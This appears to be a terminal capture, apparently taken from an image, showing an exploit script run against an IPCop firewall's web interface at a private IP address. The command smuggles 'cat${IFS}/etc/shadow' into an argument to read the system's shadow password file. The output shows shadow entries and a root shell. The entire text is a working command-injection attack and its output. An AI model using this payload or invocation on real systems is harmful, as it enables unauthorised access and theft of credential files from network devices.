 ➜ ipcop ./exploit.py https://192.168.1.110:8443/ admin $mypassword 'cat${IFS}/etc/shadow>/tmp/ican'
➜ ipcop
root:
bin:x:16460:0:99999:7:::
daemon:x:16460:0:99999:7:::
mail:x:16460:0:99999:7:::
squid:x:16460:0:99999:7:::
ntp:x:16460:0:99999:7:::
sshd:x:16460:0:99999:7:::
nobody:x:16460:0:99999:7:::
logwatch:x:16460:0:99999:7:::
dnsmasq:x:16460:0:99999:7:::
cron:x:16460:0:99999:7:::
syslogd:x:16460:0:99999:7:::
klogd:x:16460:0:99999:7:::
backup
root@ipcop:/tmp #